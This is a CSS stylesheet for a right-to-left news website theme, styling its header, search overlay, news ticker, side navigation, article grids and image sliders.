color:#fff;
line-height: 40px;
text-shadow: 1px 1px #000;	
}
.logo span{
color:#fff;
font-size: 13px;
}

.ap_header .inn .ap-search{margin:auto auto auto 140px}
.ap_header .inn .ap-search #search-btn{color:#bfc0c0}
.ap_header .inn .ap-search #search-btn:hover{cursor:pointer}
.customize-support .ap_header{top:32px}
@media only screen and (max-width:768px){
	.ap_header .inn{background:#242424}
	.ap_header .inn .ap-search{margin:auto}
	.ap_header .inn .header_right .ap_logo{height:50px}}.ap_banner_header{text-align:left;margin:auto auto auto 0;width:748px;padding:5px}.jmb_banner{text-align:center;margin-bottom:10px}.jmb_banner img{max-width:100%}.rightbanner{width:190px;height:600px;position:absolute;top:0;right:-190px;text-align:left}.leftbanner{width:190px;height:600px;position:absolute;top:0;left:-190px;text-align:right}.bnr_thumb{text-align:center;margin-bottom:5px}.post-banner-mobile{text-align:center;margin:10px 0}.post-banner{text-align:center;margin:10px 0}
.marquee{padding:0;height:35px;position:relative;background:#fff;box-shadow: 0 1px 1px rgba(28,37,64,.16);overflow: hidden;border-radius:4px;width:100%;margin-bottom:20px;margin-top:15px}
.marquee .t{top:0;width:10%;background:#d70808;border-left:1px solid rgba(0,0,0,.03);float:right;min-height:35px;position:relative}
.marquee .t h3{height:35px;line-height:35px;text-align:center;font-family: Sans_Medium;font-size:14px;font-weight: normal;position:relative;color:#fff}
.marquee .t h3::after {
    position: absolute;
    content: '';
    height: 45px;
    width: 10px;
    left: -5px;
    top: -5px;
    background:#d70808;
    -webkit-transform: rotate(17deg);
    -moz-transform: rotate(17deg);
    -o-transform: rotate(17deg);
    transform: rotate(17deg);
}

.marquee .mframe{width:90%;float:right;}
.marquee-frame{padding:0!important;overflow:hidden}
.marquee-frame p{height:35px;line-height:19px;font-size:1em;font-weight:700;direction:rtl}
.marquee-frame span a{padding: 7px;
display: inline-block;
margin: 0 0 0 -5px;
font-family: Num_Light;
font-size: 14px;
color:#4d4d4d;transition:all .3s ease-in-out;}
.marquee-frame span a:hover{color:#000;transition:all .3s ease-in-out;}

.marquee-frame img{max-height:35px;margin-left:-5px;width:35px;vertical-align:middle;display:inline-block;padding:5px}
.marquee-frame img:nth-of-type(1){display:none}
@media only screen and (max-width:900px){.marquee .t{position:relative}.marquee .t h3{display:none}.marquee .t:before{content:'\f06d';font-family:"FontAwesome";font-weight:800;color:#fff;right:50%;top:50%;position:absolute;-webkit-transform:translateX(50%) translateY(-50%);-ms-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}}.main-top{margin-bottom:10px;width:100%}.main-top .polist{margin:0 -5px;display:none;position:relative}.main-top .polist.slick-initialized{display:block}.main-top .polist:hover .slick-arrow{opacity:1}.main-top .polist:hover .slick-arrow.button-prev{right:-10px}.main-top .polist:hover .slick-arrow.button-next{left:-10px}.main-top .polist .item{height:100%;position:relative;width:100%;margin:0 5px}.main-top .polist .item:hover .head{height:100%}.main-top .polist .item:hover .btn-readmore{height:40px;width:120px}.main-top .polist .item:hover .btn-readmore span.readmore-text{height:auto;left:10px;opacity:1;top:10px;transition-delay:.1s;visibility:visible;width:auto}.main-top .polist .item:hover .btn-readmore i{right:12px;opacity:1;top:0;transition-delay:.1s;visibility:visible;width:auto;height:40px;line-height:39px;position:absolute}.main-top .polist .item .head{background:rgba(35,39,50,.68);bottom:0;height:100px;left:0;min-height:100px;padding:10px;position:absolute;transition:.15s ease-in-out;width:100%;z-index:99}.main-top .polist .item .head h2{font-size:1em;font-weight:600;line-height:1.6;overflow:hidden;width:100%;color:#fff;-webkit-transform:translateY(-50%);padding-left:10px;position:absolute;top:50%;transform:translateY(-50%)}.main-top .polist .item .head p{color:#fff;opacity:.7;max-height:0;line-height:150%;font-size:15px;overflow:hidden;opacity:0;transition:opacity .4s ease-out,max-height .4s ease-out,margin .4s}.main-top .polist .item .thumbnail{height:200px;position:relative;display:block;overflow:hidden;background-color:#eee;background-size:50%;text-indent:0}.main-top .polist .item .thumbnail img{object-fit:cover!important;width:100%!important;height:100%!important}.main-top .polist .item .thumbnail .metap{position:absolute;bottom:10px;right:20px;display:flex;z-index:999}.main-top .polist .item .thumbnail .metap .categorie{min-width:60px;height:25px;background:#d70808;top:40px;padding:0 8px;color:#fff;text-align:center}.main-top .polist .item .thumbnail .metap .categorie a{color:#fff}.main-top .polist .item .thumbnail .metap .time{min-width:60px;height:25px;background:rgba(0,0,0,.25);color:#fff;padding:3px 10px;font-size:.8em}.main-top .polist .item .btn-absolute{bottom:0;position:absolute;left:0;height:40px;width:120px;background:#d70808;border-radius:0;font-size:18px;height:26px;line-height:18px;transition:.3s ease-in-out;width:56px;z-index:99;display:flex}.main-top .polist .item .btn-absolute span.readmore-text{color:#fff;font-size:12px;height:0;left:0;opacity:0;position:absolute;text-transform:uppercase;transition:opacity .3s;visibility:hidden;width:0}.main-top .polist .item .btn-absolute i{height:26px;width:56px;line-height:26px;transition:.25s ease;color:#fff;text-align:center;margin:auto 0;float:right}.main-top .polist .slick-arrow{width:30px;height:30px;line-height:30px;text-align:center;background-color:rgba(40,41,39,.15);border:none;color:#fff;transition:all .3s ease-in-out;display:flex;align-items:center;justify-content:center;z-index:18;position:absolute;top:75px;cursor:pointer;background:#d70808;transition:all .15s ease-in-out;opacity:0}.main-top .polist .slick-arrow.slick-disabled{background:#ddd}.main-top .polist .slick-arrow:hover{border:3px solid rgba(255,255,255,.23)}.main-top .polist .slick-arrow.button-prev{right:10px}.main-top .polist .slick-arrow.button-next{left:10px}@media only screen and (max-width:768px){.main-top .polist{margin:0}.main-top .polist:hover .slick-arrow.button-prev{right:0}.main-top .polist:hover .slick-arrow.button-next{left:0}.main-top .polist .item{margin:0}}.bars{height:16px!important;width:20px!important;position:relative;cursor:pointer;margin:auto 10px;z-index:9999}.bars>span{position:absolute;right:0;width:100%;height:2px;background-color:#fff;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.bars>span:nth-child(1){top:0}.bars>span:nth-child(2){top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bars>span:nth-child(3){top:-webkit-calc(100% - 2px);top:calc(100% - 2px);width:100%}.ap_header.active .bars>span:nth-child(1){top:50%;left:50%;margin-right:-8px;-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.ap_header.active .bars>span:nth-child(2){top:50%;background: #fff0;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%);right:-10px}.ap_header.active .bars>span:nth-child(3){width:100%;top:50%;left:50%;margin-right:-8px;-webkit-transform:translate(-50%,-50%) rotate(-43deg);-ms-transform:translate(-50%,-50%) rotate(-43deg);transform:translate(-50%,-50%) rotate(-43deg);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.ap-search{margin:auto 20px auto 0}.ap-search #search-btn{color:#fff}.ap-search #search-btn:hover{cursor:pointer}#search-overlay{display:none}#search-overlay.block{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;text-align:center;background:rgba(0,0,0,.69);margin:0;z-index:9999}#search-overlay.block:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:0}#search-overlay .centered{display:inline-block;vertical-align:middle;width:50%;padding:10px 15px;color:#fff;border:none;background:0 0}#search-overlay #search-box{position:relative;width:100%;margin:0}



.sidenav {
height: 100%;
width: 0;
position: fixed;
z-index: 99999999;
top: 0;
left: 0;
background:#fff url(img/top.png) no-repeat left 40px top 10px;
overflow-x: hidden;
overflow-y: hidden;
padding-top: 60px;
transition: 0.5s;
box-shadow: 0 0 3px 1px rgba(0,0,0,.2);		
}
.sidenav s{
position: absolute;
left: -10px;
width: 54px;
height: 2px;
background:#d0d0d0;
content: "";
top: 25px;
}

.sidenav .closebtn {
position: absolute;
top: 8px;
right: 12px;
color:#ddd;
font-size: 36px;
background:#fff;
padding:0px 4px;
transition: all .2s ease-in;
height: 30px;
width: 30px;
line-height: 30px;
border: 1px solid #eee;
border-radius: 5px;
}
.sidenav .closebtn:hover {border: 1px solid #adadad;color:#adadad;transition:all .2s ease-in;}
.toggle{float:right;margin-top:4px;color:#fff;display:block;font-size:15px;margin-left: 5px;}
.icon-reorder:before{
	content:"\f090";
font-size: 25px;
color:#bfc0c0;
font-family: 'FontAwesome';
line-height: 0px;
margin-left: 5px;
	
}


.ind-ii {
height: auto;
width: 280px;
float: none;
margin:5px auto;
overflow: hidden;
padding:5px;
}

.ind-ii h2{
width: 100%;
float: right;
font-family: "Num_Light";
font-size: 13px;
color:#bcbbbb;
background:#f9f9f9 url(img/favicon.png) no-repeat right 5px top 2px;
transition: all .2s ease-in;
height:33px;
line-height:33px;
padding-right: 10px;
margin-bottom: 5px;
border-radius: 10px;
text-indent: 30px;
}

.ind-ii table{
    font-family: Num_Light;
    font-size: 13pt;
    width: 100%;
}
.ind-ii tbody td{
    font-family: Num_Light;
    font-size: 12px;color:#a3a1a1;
}
.ind-ii tbody tr{
background:#f9f9f9;
border-radius: 5px;
}

.hadis{
height: 30px;
width: 100%;
float: none;
margin: 0 auto;
font-size: 15px;
text-align: center;
background:#f9f9f9;
border-radius: 15px;
overflow: hidden;
}

.tit522{
height: 30px;
width:75px;
float: right;
font-size: 13px;
color:#bcbbbb;
text-align: right;
background:#eee;
font-family: Sans_Medium;
font-weight: normal;
line-height: 30px;
padding: 0 10px;
margin-left: 5px;
}

.cone96{
float: right;
width:190px;
color:#bcbbbb;
line-height: 30px;
font-size: 12px;		
}



.ind-ii b{
width: 100%;
float: right;
font-family: "Num_Light";
font-size: 13px;
color:#a3a1a1;
background:#f9f9f9 url(img/favicon.png) no-repeat right 5px top 2px;
transition: all .2s ease-in;
height:33px;
line-height:33px;
padding-right: 10px;
margin-bottom: 5px;
border-radius: 10px;		
}
.ind-ii b:hover i{color:#FFC400;transition:all .2s ease-in;}
.ind-ii b i{
font-size: 18px;
line-height:33px;
padding-left: 10px;
padding-right: 2px;	
}

#search-overlay #search-form{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;height: 50px;background-color:#fff;overflow:hidden}
#search-overlay #search-text{font-size:14px;color:#ddd;border-width:0;background:0 0}
#search-overlay #search-box input[type=text]{width:90%;padding:10px;line-height: 10px;color:#333;outline:none}
#search-overlay #search-button{position:absolute;transition:all 0.5s ease 0s;top:0;left:0;height:50px;width:100px;font-family:"Num_Light";font-size:14px;color:#fff;text-align:center;background-color:#d70808;cursor:pointer}
#search-overlay #close-btn{position:fixed;top:2em;right:1em;font-size:2em}
#search-overlay #close-btn:hover{color:#FFC400;cursor:pointer}
#search-overlay #search-button:hover{background-color:#999 !important;transition:all 0.5s ease 0s;}
.ap.open-overlay{filter:blur(4px);-webkit-filter:blur(4px)}
@media only screen and (max-width:768px){
	#search-overlay .centered{width:90%}
	#search-overlay #close-btn{top:1em}}
.ap-nav{margin:auto 0;z-index:9999;position:relative}
.ap-nav ul{padding:0;margin:0;list-style:none;position:relative;}
.ap-nav ul li{display:inline-block}
.ap-nav a{padding-right: 15px;display:block;height:75px;line-height:75px;font-size: 18px;color: #4d4d4d;font-weight: normal;font-family:"Parastoo";}
.ap-nav ul li:hover>ul{display:inherit;}
.ap-nav ul ul{background:#242424;opacity:0;padding:10px 0;position:absolute;transition:all 0.5s ease 0s;visibility:hidden;}
.ap-nav ul ul li{width:230px;padding-right: 5px;float:none;display:list-item;position:relative}
.ap-nav ul ul li a{color: #ddd;
height: auto;transition:all 0.3s ease 0s;
font-size: 14px;
padding: 10px;
line-height: 150%;}
.ap-nav ul ul li:hover a{color: #fff;transition:all 0.3s ease 0s;}
.ap-nav ul ul ul{top:0;right:230px}
.ap-nav ul ul ul li{position:relative;top:0;right:0}
.ap-nav li>a:after{content:'\f078';font-family:"FontAwesome";font-weight:900;float:left;margin-right:10px;font-size:.6em}
.ap-nav li>a:only-child:after{content:''}
.ap-nav ul li:hover > ul{display:block;opacity:1;visibility:visible;}


#site-navigation{position:fixed!important;top:75px;right:-85px;width:60px;height:100vh;padding:0;padding-top: 10px;background-color:#242424;z-index:9998!important;-webkit-transition:left .6s .2s ease-in-out,right .6s .2s ease-in-out,width .6s .2s ease-in-out;transition:left .6s .2s ease-in-out,right .6s .2s ease-in-out,width .6s .2s ease-in-out;color:#fff}
#site-navigation.active{width:300px;right:0;-webkit-transition:left .3s ease-in-out,right .3s ease-in-out,width .3s ease-in-out;transition:left .3s ease-in-out,right .3s ease-in-out,width .3s ease-in-out}
#site-navigation.active .side-menu ul>li{right:0}
#site-navigation.active .side-menu ul>li:nth-child(1){-webkit-transition:left .4s ease-in-out,right .4s ease-in-out;transition:left .4s ease-in-out,right .4s ease-in-out}
#site-navigation.active .side-menu ul>li:nth-child(2){-webkit-transition:left .4s .1s ease-in-out,right .4s .1s ease-in-out;transition:left .4s .1s ease-in-out,right .4s .1s ease-in-out}
#site-navigation.active .side-menu ul>li:nth-child(3){-webkit-transition:left .4s .2s ease-in-out,right .4s .2s ease-in-out;transition:left .4s .2s ease-in-out,right .4s .2s ease-in-out}
#site-navigation.active .side-menu ul>li:nth-child(4){-webkit-transition:left .4s .3s ease-in-out,right .4s .3s ease-in-out;transition:left .4s .3s ease-in-out,right .4s .3s ease-in-out}
#site-navigation.active .side-menu ul>li:nth-child(5){-webkit-transition:left .4s .4s ease-in-out,right .4s .4s ease-in-out;transition:left .4s .4s ease-in-out,right .4s .4s ease-in-out}
#site-navigation.active .side-menu ul>li:nth-child(6){-webkit-transition:left .4s .5s ease-in-out,right .4s .5s ease-in-out;transition:left .4s .5s ease-in-out,right .4s .5s ease-in-out}
#site-navigation.active .side-menu ul>li:nth-child(7){-webkit-transition:left .4s .6s ease-in-out,right .4s .6s ease-in-out;transition:left .4s .6s ease-in-out,right .4s .6s ease-in-out}
#site-navigation.active .side-menu ul>li:nth-child(8){-webkit-transition:left .4s .7s ease-in-out,right .4s .7s ease-in-out;transition:left .4s .7s ease-in-out,right .4s .7s ease-in-out}
#site-navigation.active .side-menu ul>li:nth-child(9){-webkit-transition:left .4s .8s ease-in-out,right .4s .8s ease-in-out;transition:left .4s .8s ease-in-out,right .4s .8s ease-in-out}
#site-navigation .side-menu{width:100%}
#site-navigation .side-menu ul{width:100%;position:relative;z-index:777777}
#site-navigation .side-menu ul>li{position:relative;right:-300px}
#site-navigation .side-menu ul>li:nth-child(1){-webkit-transition:left .3s .5s ease-in-out,right .4s .5s ease-in-out;transition:left .3s .5s ease-in-out,right .4s .5s ease-in-out}
#site-navigation .side-menu ul>li:nth-child(2){-webkit-transition:left .3s .4s ease-in-out,right .4s .4s ease-in-out;transition:left .3s .4s ease-in-out,right .4s .4s ease-in-out}
#site-navigation .side-menu ul>li:nth-child(3){-webkit-transition:left .3s .3s ease-in-out,right .4s .3s ease-in-out;transition:left .3s .3s ease-in-out,right .4s .3s ease-in-out}
#site-navigation .side-menu ul>li:nth-child(4){-webkit-transition:left .3s .2s ease-in-out,right .4s .2s ease-in-out;transition:left .3s .2s ease-in-out,right .4s .2s ease-in-out}
#site-navigation .side-menu ul>li:nth-child(5){-webkit-transition:left .3s .1s ease-in-out,right .4s .1s ease-in-out;transition:left .3s .1s ease-in-out,right .4s .1s ease-in-out}
#site-navigation .side-menu ul>li:nth-child(6){-webkit-transition:left .3s ease-in-out,right .4s ease-in-out;transition:left .3s ease-in-out,right .4s ease-in-out}
#site-navigation .side-menu ul>li>a{width:90%;float: right;display:block;padding:5px 0;white-space:nowrap;color:#b3b3b3;font-family: Parastoo;font-size: 14px;text-transform:uppercase;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;cursor:pointer;text-align:right}
#site-navigation .side-menu ul>li>a:hover{color:#fff;transition:all 0.5s ease 0s;}
#site-navigation .side-menu ul>li:not(:last-child)>a{border-bottom:1px solid rgba(84,84,84,.25)}
#site-navigation ul ul{display:none;position:absolute;background:rgba(0,0,0,.18);padding-right: 20px;}
#site-navigation ul ul li a{font-size:12px;}
#site-navigation ul li:hover>ul{transition:all 0.5s ease 0s;display:inherit}
#site-navigation ul ul li{width:100%;float:none;display:list-item;position:relative}
#site-navigation ul ul ul li{transition:all 0.8s ease 0s;position:relative}
#site-navigation li>a:after{content:'\f078';font-family:"FontAwesome";font-weight:900;float:left;margin-top:8px;margin-right:10px;font-size:.7em}
#site-navigation li>a:only-child:after{content:''}
.customize-support #site-navigation{top:107px}

#site-navigation .side-menu ul > li::before {
    content: "■ ";
    color:#FFC400;
    font-size: 7px;
    float: right;
    transform: rotate(50deg);
    line-height:30px;
    margin-left: 8px;padding-right:10px;
}


@media only screen and (max-width:900px){
	.ap-nav{display:none}
#site-navigation{top:50px}}

.sidebar{margin-bottom:10px}.sidebar.co-aside{width:400px;order:2;float:left}
.sidebar.no-aside{width:350px;order:2}
}
@media only screen and (max-width:900px){
.big_header .ap_header .bars {
    display: inherit;
    top: -4px;
    float: right;
    margin-left: 15px;
}	
	.sidebar.co-aside{width:100%;float:none;padding:10px}
	.sidebar.no-aside{width:100%;float:none}}
	.ap_news{width:850px;padding:0 0 0 20px;order:1;float:right;}
	
	
	.apnews{margin-bottom:10px}
	.apnews .title-news{padding:5px 15px;height: 50px;border-bottom: 1px solid #eee;margin-bottom: -10px;font-size:1em;color:#d70808;background:#fff url(img/top.png) no-repeat left 50px top 7px;}
	
.cc{
width:100%;
border-radius: 4px;
height: auto;
background:#fff;
margin-bottom: 30px;
box-shadow: 0 1px 1px rgba(28,37,64,.16);
z-index: 9999;overflow: hidden;
}
	
.ee{
width:100%;
height: auto;
z-index: 9999;overflow: hidden;
}	
	
.apnews .title-news h4 {
position: relative;
height: 43px;
background-color:
#d70808;
color:
#fff;
float: right;
border-radius: 10px 10px 0 0;
line-height: 20px;
right: -15px;
top: -14px;
font-family: Sans_Medium;
font-size: 14px;
font-weight: normal;
padding: 5px 15px;
display: inline-block;
}
.apnews .title-news h4::before {
content: "";
position: absolute;
width: 100%;
height: 15px;
border-radius: 0 30px 0 0;
display: block;
background-color:#fff;
bottom: 0;
left: 0;
}	
.apnews .title-news h4 a{color:#d70808}
.apnews .title-news b{
width: 54px;
height: 2px;
background:#d0d0d0;
top: 16px;
overflow: hidden;
display: block;
float: left;
position: relative;
left: -15px;
}	
	
.clearlin{
border-bottom: 2px dotted #eee;
position: relative;
display: flex;
margin: 5px auto;
width: 100%;		
}	
	
.box-a{
width: 100%;
height: auto;
margin-bottom:30px;
}
.box-b{
width: 100%;
border: 1px solid #eee;
border-radius: 4px;
height: auto;
background:#fff;
box-shadow: 0 1px 1px rgba(28,37,64,.16);
}
.box-b b{
background: url(img/top.png);
float: left;
position: relative;
height: 30px;
margin-left: 50px;
width: 60px;
margin-top: 5px;	
}
.box-b b::before {
position: absolute;
left: -50px;
width: 54px;
height: 2px;
background:#d0d0d0;
content: "";
top: 15px;
}
.box-b h4 {
    position: relative;
    height: 43px;
    background-color: #d70808;
color:#fff;
    float: right;
    border-radius: 10px 10px 0 0;
    line-height: 20px;
    right: 0;
    top: -8px;
    font-family: Sans_Medium;
    font-size: 14px;
    font-weight: normal;
    padding: 5px 15px;
    display: inline-block;
}

.box-b h4::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 15px;
    border-radius: 0 30px 0 0;
    display: block;
    background-color: #fff;
    bottom: 0;
    left: 0;
}
	
.box-b h4 a{
color:#fff;
}
	
.bb {
position: absolute;
bottom: 0;
right: 0;
width: 100%;
height:30%;
background: linear-gradient(to top, rgba(0,0,0,1), rgba(0,0,0,0));
z-index: 98;
opacity: 1;
transition: 0.5s;
}

.apnews .item:hover .bb{
height:70%;transition: 0.5s; 
}	
	
	.apnews .thumbnail{border-radius: 5px;position:relative;overflow:hidden;background:#fafafa}
	.apnews .thumbnail img{-webkit-transition:opacity .14s ease-in-out;transition:opacity .14s ease-in-out;opacity:1}
	.apnews.ne_one{background:#fff}
	.apnews.ne_one .polist{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-10px;padding:0 10px}
	.apnews.ne_one .polist .item{margin-left:10px;margin-bottom:10px;position:relative;width:33.333%;background:#fff}
	.apnews.ne_one .polist .item .thumbnail{border-radius: 5px;width:100%;height:185px;position:relative;display:block;overflow:hidden;background-size:50%;text-indent:0}
	.apnews.ne_one .polist .item .thumbnail img{object-fit:cover!important;width:100%!important;height:100%!important;transition:all 1s cubic-bezier(.7,0,.3,1);transform:scale(1.2)}
	.apnews.ne_one .polist .item .det{width:100%;-webkit-box-shadow:500px 0 0 #fff inset;box-shadow:500px 0 0 #fff inset;top:0;left:0;bottom:0;padding:10px 0}
	.apnews.ne_one .polist .item .det h2{margin-bottom:10px;font-size:1em}.apnews.ne_one .polist .item .det p{color:#bfc0c0;text-align:justify;font-size:.7em}
	.apnews.ne_one .polist .item .det .met{margin-bottom:10px}.apnews.ne_one .polist .item .det .met span{font-size:.6em}
	.apnews.ne_one .polist .item .det .met span.cat{color:#000;font-weight:800}
	.apnews.ne_one .polist .item .det .met span.time{color:#bfc0c0;margin-right:10px}
	.apnews.ne_tow{margin-bottom:0}.apnews.ne_tow .polist{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;margin-left:-10px}
	.apnews.ne_tow .polist .item{margin-left:10px;margin-bottom:10px;width:calc(50% - 10px);position:relative;background:#fff;float:right}
	.apnews.ne_tow .polist .item .thumbnail{border-radius: 5px;width:100%;height:185px;position:relative;display:block;overflow:hidden;background-size:50%;text-indent:0}
	.apnews.ne_tow .polist .item .thumbnail img{object-fit:cover!important;width:100%!important;height:100%!important;transition:all 1s cubic-bezier(.7,0,.3,1);transform:scale(1.2)}
	.apnews.ne_tow .polist .item .det{width:100%;-webkit-box-shadow:500px 0 0 #fff inset;box-shadow:500px 0 0 #fff inset;top:0;left:0;bottom:0;padding:10px}
	.apnews.ne_tow .polist .item .det h2{margin-bottom:10px;font-size:1em}.apnews.ne_tow .polist .item .det p{color:#bfc0c0;text-align:justify;font-size:.7em}.apnews.ne_tow .polist .item .det .met{margin-bottom:10px}.apnews.ne_tow .polist .item .det .met span{font-size:.6em}.apnews.ne_tow .polist .item .det .met span.cat{color:#000;font-weight:800}.apnews.ne_tow .polist .item .det .met span.time{color:#bfc0c0;margin-right:10px}
	.apnews.ne_three{margin-bottom:10px;border-bottom: 2px dotted #eee;}
	.apnews.ne_three:last-child {border:none;}
	.apnews.ne_three .polist .item{width: 100%;
padding: 10px 10px 15px 10px;
display: flex;
position: relative;
background:#fff;}

	.apnews.ne_three .polist .item .thumbnail{border-radius: 5px;background: #000;width:30%;height:150px;position:relative;display:block;overflow:hidden;text-indent:0;float:right}
	.apnews.ne_three .polist .item .thumbnail img{object-fit:cover!important;transition-duration: 0.5s;opacity: 0.99;width:100%!important;border-radius:2px;height:100%!important;}
	.apnews.ne_three .polist .item .thumbnail img:hover{opacity: 0.7;transition-duration: 0.5s;}
	.apnews.ne_three .polist .item .det{width:75%;-webkit-box-shadow:700px 0 0 #fff inset;box-shadow:500px 0 0 #fff inset;top:0;left:0;bottom:0;padding:0 15px;float:right}
	.apnews.ne_three .polist .item .det h2{margin-bottom: 10px;
font-size: 18px;
font-weight: normal;}

.dated{
bottom: 8px;
position: absolute;
font-size: 10px;
right: 8px;
color: #fff;
font-family: Num_Light;
background: #d70808;
padding: 2px 5px;
border-radius: 5px;
z-index: 99;
}


.datep{
top: 8px;
position: absolute;
font-size: 12px;
right: 8px;
color: #fff;
font-family: Num_Light;
background: #d70808;
padding: 2px 10px;
border-radius: 5px;
z-index: 99;font-weight: bold;
}

.shtep{
top:40px;
position: absolute;
font-size: 12px;
right: 8px;
color: #fff;
font-family: Num_Light;
background:#333;
padding: 2px 10px;
border-radius: 5px;
z-index: 99;font-weight: bold;
}

.letep{
width: auto;
height: auto;
top: 8px;
position: absolute;
font-size: 12px;
left: 8px;
color: #fff;
font-family: Num_Light;
background: #d70808;
border-radius: 5px;
z-index: 99;
overflow: hidden;
text-align: center;font-weight: bold;
}
.letep span{
padding: 2px 10px;	
width: 100%;
height: 25px;
display: block;
background: #333;font-weight: bold;	
}
.letep b{
padding: 2px 10px;	
width: 100%;
height: 25px;
display: block;
}

.hoov{
background: linear-gradient(to top, rgba(0, 0, 0, 0.66), transparent);
padding: 15% 0;
position: absolute;
bottom: 0;
left: 0;
right: 0;
z-index: 5;
}	

.mass {
    position: absolute;
    width:100%;
    height: 150px;
    padding: 2%;
    background: linear-gradient(to top, rgba(255, 255, 255, 0) 0, rgba(0, 0, 0, 0.6) 60%);
    right: 0;
    top: 0px;
    color: #FFF;
    opacity: 0.8;
}

.apnews.ne_three .polist .item .det h2 a{font-weight: normal;font-family:"Parastoo";}
.apnews.ne_three .polist .item .det p{color:#999;text-align:justify;font-size: 13px;}
	.apnews.ne_three .polist .item .det .met{margin-bottom:0px}
	.apnews.ne_three .polist .item .det .met span{font-size:.6em}
	.apnews.ne_three .polist .item .det .met span.cat{font-weight: normal;color:#666;font-size: 12px;font-family: Num_Light;}
	.apnews.ne_three .polist .item .det .met span.time{color:#bfc0c0;
margin-left: 10px;
float: left;
font-size: 12px;}

.item .icon{
float: right;
position: absolute;
z-index: 9;
overflow: hidden;
color:#ffffff82;
font-size: 18px;
margin: 2px 5px;transition: 0.5s;
}
.item:hover .icon{
color:#fff;transition: 0.5s;text-shadow: 1px 1px #555;
}
.all-post li.media-all::before , .all-post li.gallery-all::before{
  content: none;
}


	.apnews.ne_four .polist.slick-slider{margin:0 -5px}
	.apnews.ne_four .polist .slick-track{display:flex}
	.apnews.ne_four .polist:hover .slick-arrow{opacity:1}
	.apnews.ne_four .polist:hover .slick-arrow.button-prev{right:20px}
	.apnews.ne_four .polist:hover .slick-arrow.button-next{left:20px}
	.apnews.ne_four .polist .item{margin-right:5px;margin-left:5px;border: 8px solid #0000;position:relative;background:#fff;height:auto;align-items:center;justify-content:center}
	.apnews.ne_four .polist .item .thumbnail{border-radius: 5px;width:100%;height:185px;position:relative;display:block;overflow:hidden;background: #000;text-indent:0}
	.apnews.ne_four .polist .item .thumbnail img{transition-duration: 0.5s;opacity: 0.99;object-fit: cover !important;width:100%!important;height:100%!important;}
	.apnews.ne_four .polist .item .thumbnail img:hover{opacity: 0.7;transition-duration: 0.5s;}
	.apnews.ne_four .polist .item .det{width:100%;-webkit-box-shadow:500px 0 0 #fff inset;box-shadow:500px 0 0 #fff inset;top:0;left:0;bottom:0;padding:10px}
	.apnews.ne_four .polist .item .det h2{font-size: 14px;font-weight: normal;font-family:"Parastoo";font-weight: normal;}
	.apnews.ne_four .polist .item .det p{color:#bfc0c0;text-align:justify;font-size:.7em}
	.apnews.ne_four .polist .item .det .met{margin-bottom:10px}
	.apnews.ne_four .polist .item .det .met span{font-size:.6em}
	.apnews.ne_four .polist .item .det .met span.cat{font-weight: normal;font-family: Num_Light;color:#666;font-size: 12px;}
	.apnews.ne_four .polist .item .det .met span.time{color:#bfc0c0;margin-right:10px}
	.apnews.ne_four .polist .slick-arrow{width:20px;height:20px;line-height:20px;font-size: 13px;text-align:center;border:none;color:#fff;transition:all .3s ease-in-out;display:flex;align-items:center;justify-content:center;z-index:18;position:absolute;top:85px;cursor:pointer;background:#d70808;transition:all .15s ease-in-out;opacity:0}
	.apnews.ne_four .polist .slick-arrow.slick-disabled{background:#ddd}
	.apnews.ne_four .polist .slick-arrow:hover{width:25px;height:25px;line-height:25px;font-size: 14px;}
	.apnews.ne_four .polist .slick-arrow.button-prev{right:10px}
	.apnews.ne_four .polist .slick-arrow.button-next{left:10px}
	
	.sidebar .apnews{margin-bottom:10px}
	.sidebar .apnews.ne_one .polist,.sidebar .apnews.ne_tow .polist{display:block;margin:0}
	.sidebar .apnews.ne_one .polist .item,.sidebar .apnews.ne_tow .polist .item{width:100%}
	.sidebar .apnews.ne_three .polist .item .thumbnail{border-radius: 5px;height:130px}
	.sidebar .apnews.ne_three .polist .item .det h2{font-size:1em}.sidebar .apnews.ne_three .polist .item .det .met{margin-bottom:5px}@media only screen and (max-width:768px){.ap_news{float:none;width:100%;padding:10px}.apnews{margin-bottom:10px}.apnews.ne_one .polist,.apnews.ne_tow .polist{display:block;margin:0}.apnews.ne_one .polist .item,.apnews.ne_tow .polist .item{width:100%}.apnews.ne_three .polist .item .thumbnail{height:130px}.apnews.ne_three .polist .item .det h2{font-size:14px}.apnews.ne_three .polist .item .det .met{margin-bottom:5px}.apnews.ne_four .polist.slick-slider{margin:0}.apnews.ne_four .polist:hover .slick-arrow.button-prev{right:0}.apnews.ne_four .polist:hover .slick-arrow.button-next{left:0}}
.ap_news .ap_slider{margin-bottom:20px;position:relative;display:none}
.ap_news .ap_slider.slick-initialized{display:block}
.ap_news .ap_slider .item{position:relative}
.ap_news .ap_slider .item.slick-active .thumbnail img{transform:scale(1)}
.ap_news .ap_slider .item.slick-active .det h2{transform:translateZ(0);opacity:1}
.ap_news .ap_slider .item.slick-active .det .met{transform:translateZ(0);opacity:1}
.ap_news .ap_slider .item:hover .det p{opacity:1;max-height:100px;margin-top:5px;transition:opacity .4s ease-out,max-height .9s ease-out}
.ap_news .ap_slider .item .thumbnail{border-radius: 5px;float:right;width:100%;height:420px;position:relative;display:block;overflow:hidden;text-indent:0;position:relative}
.ap_news .ap_slider .item .thumbnail:after{width:100%;height:50%;position:absolute;top: 50%;right:0;z-index:3;content:'';background:rgba(0,0,0,.8);background:-webkit-linear-gradient(bottom,rgba(0,0,0,0.8),transparent);background:linear-gradient(to top,rgba(0,0,0,0.8),transparent)}
.ap_news .ap_slider .item .thumbnail img{object-fit:cover!important;width:100%!important;height:100%!important;}
